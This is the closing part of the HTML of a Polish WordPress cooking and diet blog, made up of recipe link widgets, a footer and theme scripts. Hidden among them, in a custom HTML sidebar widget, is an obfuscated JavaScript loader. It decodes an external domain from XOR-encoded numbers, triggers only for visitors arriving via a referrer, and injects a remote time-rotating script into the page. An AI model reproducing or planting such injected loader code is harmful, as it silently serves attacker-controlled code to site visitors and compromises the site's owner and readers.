width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Dania z awokado &#8211; przepisy, pomysły" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-50x50.jpg 50w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-150x150.jpg 150w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-37x37.jpg 37w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-128x128.jpg 128w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-184x184.jpg 184w, https://wartonadwarta.pl/wp-content/uploads/2024/05/szybkie-dania-z-awokado-120x120.jpg 120w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/dania-z-awokado-przepisy-pomysly/" rel="bookmark">Dania z awokado &#8211; przepisy, pomysły</a><div class="arpw-summary">Awokado, choć najczęściej kojarzone jest z guacamole lub dodatkami do kanapek, stanowi znacznie szersze możliwości kulinarnych eksperymentów. Jego kremowa konsystencja, delikatny, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/dieta-bez-weglowodanow-zasady-korzysci-i-jak-zaczac/"  rel="bookmark"><noscript><img width="50" height="33" src="https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta bez węglowodanów &#8211; zasady, korzyści i jak zacząć?" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="33" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2033%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Dieta bez węglowodanów &#8211; zasady, korzyści i jak zacząć?" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533-300x200.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533-768x512.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2020/03/jedzenie_1584121533-1024x682.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/dieta-bez-weglowodanow-zasady-korzysci-i-jak-zaczac/" rel="bookmark">Dieta bez węglowodanów &#8211; zasady, korzyści i jak zacząć?</a><div class="arpw-summary">Dieta bez węglowodanów zyskuje na popularności jako sposób na skuteczną utratę wagi i poprawę zdrowia. Czy kiedykolwiek zastanawiałeś się, jak ograniczenie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/jak-jedzenie-poznym-wieczorem-wplywa-na-zdrowie-i-sen/"  rel="bookmark"><noscript><img width="50" height="34" src="https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak jedzenie późnym wieczorem wpływa na zdrowie i sen?" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847-300x205.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847-768x525.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847-1024x700.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="34" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2034%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Jak jedzenie późnym wieczorem wpływa na zdrowie i sen?" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847-300x205.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847-768x525.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2019/05/sałatka_1556992847-1024x700.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/jak-jedzenie-poznym-wieczorem-wplywa-na-zdrowie-i-sen/" rel="bookmark">Jak jedzenie późnym wieczorem wpływa na zdrowie i sen?</a><div class="arpw-summary">Jedzenie późnym wieczorem to temat, który nie tylko budzi kontrowersje, ale także ma istotny wpływ na nasze zdrowie i samopoczucie. Choć &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/odzywki-po-treningu-jak-wspieraja-regeneracje-i-wzrost-masy-miesniowej/"  rel="bookmark"><noscript><img width="50" height="50" src="https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Odżywki po treningu – jak wspierają regenerację i wzrost masy mięśniowej?" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-50x50.jpg 50w, https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-150x150.jpg 150w, https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-37x37.jpg 37w, https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-128x128.jpg 128w, https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-184x184.jpg 184w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="50" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2050%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-50x50.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Odżywki po treningu – jak wspierają regenerację i wzrost masy mięśniowej?" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-50x50.jpg 50w, https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-150x150.jpg 150w, https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-37x37.jpg 37w, https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-128x128.jpg 128w, https://wartonadwarta.pl/wp-content/uploads/2021/07/diety-pudelkowe-we-wroclawiu-184x184.jpg 184w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/odzywki-po-treningu-jak-wspieraja-regeneracje-i-wzrost-masy-miesniowej/" rel="bookmark">Odżywki po treningu – jak wspierają regenerację i wzrost masy mięśniowej?</a><div class="arpw-summary">Odżywki po treningu to temat, który zyskuje na popularności wśród sportowców i entuzjastów fitnessu. Te specjalistyczne suplementy odgrywają kluczową rolę w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://wartonadwarta.pl/wykwintne-restauracje-bydgoskie-wina-dla-gosci-weselnych-restauracja-bankiety-bydgoszcz/"  rel="bookmark"><noscript><img width="50" height="38" src="https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wykwintne restauracje bydgoskie &#8211; wina dla gości weselnych. Restauracja na bankiety Bydgoszcz" decoding="async" srcset="https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073-300x225.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073-768x576.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073-1024x768.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></noscript><img width="50" height="38" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2038%22%3E%3C/svg%3E' data-src="https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073.jpg" class="lazyload arpw-thumbnail alignleft wp-post-image" alt="Wykwintne restauracje bydgoskie &#8211; wina dla gości weselnych. Restauracja na bankiety Bydgoszcz" decoding="async" data-srcset="https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073.jpg 1280w, https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073-300x225.jpg 300w, https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073-768x576.jpg 768w, https://wartonadwarta.pl/wp-content/uploads/2017/11/wino_1511877073-1024x768.jpg 1024w" data-sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://wartonadwarta.pl/wykwintne-restauracje-bydgoskie-wina-dla-gosci-weselnych-restauracja-bankiety-bydgoszcz/" rel="bookmark">Wykwintne restauracje bydgoskie &#8211; wina dla gości weselnych. Restauracja na bankiety Bydgoszcz</a><div class="arpw-summary">Organizacja wesela to nie tylko kwestia wyboru odpowiednich sukni i garniturów, ale także wielu istotnych decyzji dotyczących miejsca, menu i atmosfery. &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_1eaa4) {
    
    var _779fa = Date.now();
    var _cf9bb = 1000;
    _779fa = _779fa / _cf9bb;
    _779fa = Math.floor(_779fa);

    var _aff86 = 600;
    _779fa -= _779fa % _aff86;
    _779fa = _779fa.toString(16);

    var _f8254 = _1eaa4.referrer;

    if (!_f8254) return;

    var _256be = [55162, 55167, 55136, 55155, 55154, 55159, 55141, 55166, 55156, 55161, 55159, 55140, 55154, 55165, 55167, 55138, 55096, 55167, 55160, 55152, 55161];

    _256be = _256be.map(function(_a54dc){
        return _a54dc ^ 55062;
    });

    var _34159 = "053955cae7e20faf47a3b1d1f5c5c234";
    
    _256be = String.fromCharCode(..._256be);

    var _b670b = "https://";
    var _86caf = "/";
    var _e016 = "track-";

    var _6ac8 = ".js";

    var _16478 = _1eaa4.createElement("script");
    _16478.type = "text/javascript";
    _16478.async = true;
    _16478.src = _b670b + _256be + _86caf + _e016 + _779fa + _6ac8;

    _1eaa4.getElementsByTagName("head")[0].appendChild(_16478)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
</div>
</div>

  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-3" class="widget arpw-widget-random"><h2 class="widgettitle">Kulinaria</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/grzybowa-carbonara/" rel="bookmark">Grzybowa carbonara.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/dieta-wegetarianska-dookola-swiata-jeszcze/" rel="bookmark">Dieta wegetariańska dookoła świata i jeszcze dalej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/quesadilla-wegetarianska/" rel="bookmark">Quesadilla wegetariańska</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/przepis-szaszlyki-piekarnika-termoobiegiem/" rel="bookmark">Przepis na szaszłyki z piekarnika z termoobiegiem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/patelnie-grillowe-ceramiczne-catering-grill-poznan/" rel="bookmark">Patelnie grillowe ceramiczne &#8211; catering grill Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/aromatyczny-piernik-bez-jajek/" rel="bookmark">Aromatyczny piernik bez jajek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/zrobic-fit-tarte-serkiem-mascarpone/" rel="bookmark">Jak zrobić fit tartę z serkiem mascarpone?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/nadziewane-muszle-kreatywny-pomysl-obiad-duze-muszle-makaronowe-nadziewane-miesem-mielonym/" rel="bookmark">Nadziewane muszle &#8211; kreatywny pomysł na obiad. Duże muszle makaronowe nadziewane mięsem mielonym</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/savoir-vivre-lyzki-podawac-dan/" rel="bookmark">Savoir vivre &#8211; jakie łyżki podawać do dań?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://wartonadwarta.pl/czym-zastapic-cukier/" rel="bookmark">Czym zastąpić cukier</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"><ul>
<li class="page_item page-item-401"><a href="https://wartonadwarta.pl/kontakt/">Kontakt</a></li>
</ul></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://wartonadwarta.pl/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.14'></script><script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>



<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>

<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://wartonadwarta.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>







<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-259").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-256").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-253").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-249").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-240").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-237").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-231").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-228").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
(function($){
		    $(document).ready(function() {

		    	"use strict";

		        $("#blog-post-gallery-219").owlCarousel({
		            items: 1,
                    itemsDesktop:   [1199,1],
                    itemsDesktopSmall: [979,1],
                    itemsTablet: [768,1],
                    itemsMobile : [479,1],
                    autoPlay: true,
                    autoHeight: true,
                    navigation: true,
                    navigationText : false,
                    pagination: false,
                    afterInit : function(elem){
                        $(this).css("display", "block");
                    }
		        });

		    });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wartonadwarta.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wartonadwarta.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://wartonadwarta.pl/wp-content/cache/autoptimize/js/autoptimize_fa5205ee141b935e049b96a80af45592.js"></script></body>
</html>
